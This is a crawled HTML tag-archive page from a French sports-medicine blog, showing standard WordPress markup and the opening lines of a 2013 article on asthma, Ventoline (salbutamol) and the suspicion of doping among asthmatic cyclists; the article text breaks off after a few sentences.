

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.medecinedusportconseils.com/tag/salbutamol-et-performance/
body_size: 9739
content:
<!doctype html>

<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	
	
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

			    
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    
	
    
    <!--[if lte IE 9]>
        <script src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/html5shiv.js"></script>
        <script src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/selectivizr-min.js"></script>
    <![endif]-->
	
		
	
		<!-- All in One SEO 4.6.6 - aioseo.com -->
		<title>salbutamol et performance | Medecine du sport conseils</title>
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="DSQrLrnmmMFsOY9CiZGVfn5NjD9hv-MmhmugPkvKtKI" />
		<link rel="canonical" href="https://www.medecinedusportconseils.com/tag/salbutamol-et-performance/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.6" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/salbutamol-et-performance\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.medecinedusportconseils.com\/#listItem","position":1,"name":"Domicile","item":"https:\/\/www.medecinedusportconseils.com\/","nextItem":"https:\/\/www.medecinedusportconseils.com\/tag\/salbutamol-et-performance\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/salbutamol-et-performance\/#listItem","position":2,"name":"salbutamol et performance","previousItem":"https:\/\/www.medecinedusportconseils.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/salbutamol-et-performance\/#collectionpage","url":"https:\/\/www.medecinedusportconseils.com\/tag\/salbutamol-et-performance\/","name":"salbutamol et performance | Medecine du sport conseils","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.medecinedusportconseils.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.medecinedusportconseils.com\/tag\/salbutamol-et-performance\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.medecinedusportconseils.com\/#organization","name":"Medecine du sport conseils","description":"Pour des conseils de terrain bas\u00e9s sur une communication interactive avec les sportifs.","url":"https:\/\/www.medecinedusportconseils.com\/"},{"@type":"WebSite","@id":"https:\/\/www.medecinedusportconseils.com\/#website","url":"https:\/\/www.medecinedusportconseils.com\/","name":"Medecine du sport conseils","description":"Pour des conseils de terrain bas\u00e9s sur une communication interactive avec les sportifs.","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.medecinedusportconseils.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux" href="https://www.medecinedusportconseils.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux des commentaires" href="https://www.medecinedusportconseils.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux de l’étiquette salbutamol et performance" href="https://www.medecinedusportconseils.com/tag/salbutamol-et-performance/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.medecinedusportconseils.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.medecinedusportconseils.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='unifrakturmaguntia-css' href='//fonts.googleapis.com/css?family=UnifrakturMaguntia' type='text/css' media='all' />
<link rel='stylesheet' id='coustard-css' href='//fonts.googleapis.com/css?family=Coustard' type='text/css' media='all' />
<link rel='stylesheet' id='lora-css' href='//fonts.googleapis.com/css?family=Lora:400,700,400italic,700italic' type='text/css' media='all' />
<link rel='stylesheet' id='print-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/print.css' type='text/css' media='print' />
<link rel='stylesheet' id='grid-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/grid.css' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/normalize.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-code-prettify-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/js/google-code-prettify/prettify.css' type='text/css' media='all' />
<link rel='stylesheet' id='uniform-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/uniform.default.css' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='gamma-gallery-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/gamma-gallery.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/jquery.fancybox-1.3.4.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-fix-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/wp-fix.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.medecinedusportconseils.com/wp-includes/css/dashicons.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jquery-ui-dialog-css' href='https://www.medecinedusportconseils.com/wp-includes/css/jquery-ui-dialog.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='ajax_shoutbox-css' href='https://www.medecinedusportconseils.com/wp-content/plugins/simple-ajax-shoutbox/css/ajax_shoutbox.min.css?ver=6.5.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.medecinedusportconseils.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.medecinedusportconseils.com/wp-json/wp/v2/tags/2436" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.medecinedusportconseils.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />

<script type='text/javascript'>
var g_hanaFlash = false;
try {
  var fo = new ActiveXObject('ShockwaveFlash.ShockwaveFlash');
  if(fo) g_hanaFlash = true;
}catch(e){
  if(navigator.mimeTypes ['application/x-shockwave-flash'] != undefined) g_hanaFlash = true;
}
function hanaTrackEvents(arg1,arg2,arg3,arg4) { if ( typeof( pageTracker ) !=='undefined') { pageTracker._trackEvent(arg1, arg2, arg3, arg4);} else if ( typeof(_gaq) !=='undefined'){  _gaq.push(['_trackEvent', arg1, arg2, arg3, arg4]);}}
function hana_check_mobile_device(){ if(navigator.userAgent.match(/iPhone/i) || navigator.userAgent.match(/iPod/i) || navigator.userAgent.match(/iPad/i)  || navigator.userAgent.match(/Android/i)) { return true; }else return false; }
</script>

<link rel="stylesheet" type="text/css" href="https://www.medecinedusportconseils.com/wp-content/themes/read/style.css">

		
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Yeseva One">
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Coustard">


<style type="text/css">



h1.site-title, h1.site-title a { font-family: "Yeseva One", Georgia, serif; }

h1, h2, h3, h4, h5, h6 { font-family: "Coustard", Georgia, serif; }


</style>
		</head>

<body class="archive tag tag-salbutamol-et-performance tag-2436">

    <div id="page" class="hfeed site"> 
        <header class="site-header wrapper" role="banner">
			<div class="row">
			    <hgroup>
					<h1 class="site-title">
															<a href="https://www.medecinedusportconseils.com/" rel="home">Medecine du sport conseils</a>
													</h1>
					<!-- end .site-title -->
					
					<h2 class="site-description">
						Pour des conseils de terrain basés sur une communication interactive avec les sportifs.					</h2>
					<!-- end .site-description -->
			    </hgroup>
				
								
			    <nav id="site-navigation" class="main-navigation" role="navigation">
					<ul id="nav" class="menu-custom"><li id="menu-item-3067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3067"><a href="https://www.medecinedusportconseils.com">Accueil</a></li>
<li id="menu-item-3064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3064"><a href="https://www.medecinedusportconseils.com/a-lire-avant-tout/">A lire avant toute chose</a></li>
<li id="menu-item-3074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3074"><a href="https://www.medecinedusportconseils.com/tous-les-articles/">Tous les articles</a></li>
<li id="menu-item-3075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3075"><a href="https://www.medecinedusportconseils.com/qui-suis-je/">Qui suis-je ?</a></li>
<li id="menu-item-3065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3065"><a href="https://www.medecinedusportconseils.com/vos-commentaires/">Vos commentaires</a></li>
</ul>			    </nav>
			    <!-- end #site-navigation -->
			</div>
			<!-- end .row -->
        </header>
        <!-- end .site-header -->
		
				
        <section id="main" class="middle wrapper">
			<div class="row row-fluid blog-with-sidebar">
<div id="primary" class="site-content span7">
	<div id="content" role="main">
		<div class="row blog-posts post-archive">
									<header class="page-header">
							<h1 class="page-title">
								Posts Tagged								
								<span class="on">&#8594;</span>
								
								<span>salbutamol et performance</span>
							</h1>
						</header>
								
										<article id="post-1269" class="clearfix post-1269 post type-post status-publish format-standard hentry category-articles tag-acide-lactique-conseils tag-acide-lactique-velo tag-acidos-lactique-sport tag-alimentation-courses-par-etapes tag-alimentation-cyclisme tag-alimentation-cycliste tag-alimentation-velo tag-asthmatiques-dopes tag-asthme-deffort tag-asthme-dopage tag-asthme-et-sport tag-asthme-et-tour-de-france tag-asthme-sport tag-asthme-suspicion tag-astuces-nutrition-cyclisme tag-comment-marcher-en-velo tag-comment-mieux-se-concentrer tag-comment-reussir-un-examen tag-comment-se-nourrir-a-velo tag-comment-se-nourrir-en-faisant-du-sport tag-conseils-cycliste tag-conseils-en-nutrition-velo tag-conseils-medecin-du-sport tag-conseils-medicaux-sport tag-conseils-nutrition-du-sportif tag-conseils-pour-diminuer-le-stress tag-conseils-pratiques-alimentation-velo tag-conseils-pratiques-hydratation-velo tag-conseils-pratiques-nutrition-cyclisme tag-conseils-pratiques-nutrition-velo tag-conseils-pratiques-velo tag-conseils-velo tag-contre-la-montre-conseils tag-contre-la-montre-et-nutrition tag-coureur-cycliste-et-nutrition tag-cyclisme-et-asthme tag-cyclisme-et-dopage tag-cyclisme-et-dopage-a-la-ventoline tag-cyclisme-et-ventoline tag-cyclistes-tous-dopes tag-dopage-a-la-ventoline tag-dopage-et-cyclisme tag-dopage-et-tour-de-france tag-dopage-et-vainqueurs-du-trou-de-france tag-dopage-et-velo tag-dr-menuet-jean-jacques tag-en-direct-du-tour tag-en-direct-du-tour-de-france tag-epidemie-dasthme-dans-le-peloton tag-equipe-cycliste-menuet tag-equipe-sojasun tag-etapes-du-tour-de-france tag-gerer-le-stress tag-il-faut-boire-quoi-a-velo tag-il-faut-boire-quoi-quand-il-fait-chaud tag-informations-tour-de-france tag-jean-jacques-menuet tag-jean-jacques-menuet-equipe-cycliste-sojasun tag-jean-jacques-menuet-medecin-du-sport tag-jean-jacques-menuet-medecin-equipe-professionnelle-velo tag-jean-jacques-menuet-medecin-equipe-saur tag-jean-jacques-menuet-medecin-equipe-saur-cycliste tag-jean-jacques-menuet-site-velo tag-jean-jacques-menuet-sojasun tag-jean-jacques-menuet-sophrologie-du-sport tag-jean-jacques-menuet-sport tag-jean-jacques-menuet-velo tag-lasthme-deffort-cest-quoi tag-lasthme-du-sportif tag-la-nutrition-sur-le-tour-de-france tag-la-psychologie-du-sportif-de-haut-niveau tag-la-realite-de-lasthme-chez-le-sportif tag-lait-de-soja tag-le-dopage-sur-le-tour-de-france tag-le-mental-du-sportif-de-haut-niveau tag-le-tour-de-france-en-direct tag-le-tour-en-direct tag-les-conseils-dun-medecin-du-velo tag-les-conseils-du-medecin-dune-equipe-cycliste-professionnelle tag-les-faux-asthmes-dans-le-sport tag-lutte-contre-le-stress tag-lutte-contre-les-troubles-du-sommeil tag-medecin-du-tour tag-medecine-du-sport-et-cyclisme tag-medecine-du-sport-et-velo tag-menuet-sojasun tag-menuet-tour-de-france tag-nutrition-coureurs-du-tour-de-france tag-nutrition-course-par-etapes tag-nutrition-cyclisme tag-nutrition-cycliste tag-nutrition-sport tag-nutrition-sportif tag-nutrition-velo tag-nutritionniste-du-sport tag-overstim tag-parcours-du-tour-de-france tag-polemique-asthme-du-sportif tag-polemique-asthme-et-dopage tag-polemique-asthme-et-sport tag-polemique-lasthme-du-sportif tag-produits-overstim tag-produits-sojasun tag-reussir-le-permis-de-conduire tag-reussir-le-permis-de-conduite tag-salbutamol-et-dopage tag-salbutamol-et-performance tag-salbutamol-et-soupcons-dopage tag-salbutamol-et-suspicion tag-se-doper-avec-de-la-ventoline tag-se-doper-avec-des-produits-pour-lasthme tag-site-conseil-velo tag-site-conseils-alimentation-du-sportif tag-site-conseils-boxe tag-site-conseils-course-a-pied tag-site-conseils-en-medecine-du-sport tag-site-conseils-medecine-du-velo tag-site-conseils-nutrition tag-site-conseils-nutrition-du-sport tag-site-conseils-recuperation-du-sportif tag-site-conseils-sport tag-site-conseils-sportifs tag-site-conseils-tennis tag-site-conseils-triathlon tag-site-de-conseils-alimentation-du-sport tag-site-de-conseils-en-alimentation-du-sportif tag-site-de-conseils-en-medecine-du-sport tag-site-de-conseils-en-nutrition tag-site-de-conseils-en-sport tag-site-docteur-jean-jacques-menuet tag-site-jean-jacques-menuet tag-site-medecin-du-velo tag-site-medecine-docteur-jean-jacques-menuet tag-site-menuet tag-site-nutrition-du-sport tag-site-sophrologie-du-sport tag-site-sport tag-sites-de-conseils-en-nutrition-du-sport tag-sojasun tag-sophrologie-et-sport-de-haut-niveau tag-sport-acide-lactique tag-sport-asthme-dopage tag-sport-asthme-suspicion tag-sport-deshydratation tag-stephane-heulot tag-suivi-medical-des-coureurs-du-tour-de-france tag-tour-de-france tag-tour-de-france-2013 tag-tour-de-france-conseils-medicaux tag-tour-de-france-overstim tag-tour-de-france-sojasun tag-tous-dopes tag-trucs-astuces-et-conseils-contre-le-stress tag-trucs-conseils-et-astuces-pour-progresser-en-cyclisme tag-trucs-et-astuces-pour-progresser-dans-mon-sport tag-un-medecin-du-tour-de-france-vous-conseille tag-un-medecin-pro-vous-conseille tag-velo-et-dopage tag-velo-sojasun tag-ventoline-et-dopage tag-ventoline-et-sport tag-ventoline-et-tour-de-france tag-ventoline-performance-sport tag-ventoline-sport tag-ventoline-suspicion">
								<header class="entry-header">
									<h1 class="entry-title">
																				<a  href="https://www.medecinedusportconseils.com/2013/07/20/asthme-ventoline-suspicion-dopage-performance/" rel="bookmark">ASTHME, VENTOLINE, SUSPICION, DOPAGE, PERFORMANCE ???</a>
									</h1>
								</header>
								
								<footer class="entry-meta">
									<span class="post-category">
										posted in <a href="https://www.medecinedusportconseils.com/category/articles/" rel="category tag">articles médecine du sport</a>									</span>
									<span class="post-date">
										on										
										<a href="https://www.medecinedusportconseils.com/2013/07/20/asthme-ventoline-suspicion-dopage-performance/" title="9 h 05 min" rel="bookmark">
											<time class="entry-date" datetime="2013-07-20T09:05:50+02:00">
												20 juillet 2013											</time>
										</a>
									</span>
									<span class="by-author">
										by										
										<span class="author vcard">
											<a class="url fn n" href="https://www.medecinedusportconseils.com/author/diesel/" title="View all posts by " rel="author">
												Jean Jacques Menuet											</a>
										</span>
									</span>
																					<span class="comments-link">
													<a href="https://www.medecinedusportconseils.com/2013/07/20/asthme-ventoline-suspicion-dopage-performance/#comments">12 Comments</a>												</span>
																												</footer>
								
																
								<div class="entry-content clearfix">
									<p><strong><a href="http://www.medecinedusportconseils.com/wp-content/ASTHME-humour.png"><img fetchpriority="high" decoding="async" class="alignleft size-full wp-image-1852" title="ASTHME humour" src="http://www.medecinedusportconseils.com/wp-content/ASTHME-humour.png" alt="" width="300" height="433" srcset="https://www.medecinedusportconseils.com/wp-content/ASTHME-humour.png 300w, https://www.medecinedusportconseils.com/wp-content/ASTHME-humour-207x300.png 207w" sizes="(max-width: 300px) 100vw, 300px" /></a>Fort malheureusement l&#8217;idée </strong></p>
<p><strong>&#8220;traîne&#8221; trop souvent qu&#8217;un </strong></p>
<p><strong>sportif asthmatique est un </strong></p>
<p><strong>sportif dopé &#8230; </strong></p>
<p><strong>C&#8217;est quasiment ancré dans la </strong></p>
